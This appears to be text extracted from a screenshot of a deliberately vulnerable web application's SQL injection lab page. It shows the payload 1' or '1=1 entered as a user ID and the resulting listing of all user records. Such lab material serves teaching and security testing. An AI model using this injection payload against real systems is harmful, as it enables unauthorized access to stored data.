 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1=1
First name: admin
Surname: admin
ID: 1' or '1=1
First name: Gordon
Surname: Brown
ID: 1' or '1=1
First name: Hack
Surname: Me
ID: 1' or '1=1
First name: Pablo
Surname: Picasso
ID: 1' or '1=1
First name: Bob
Surname: Smith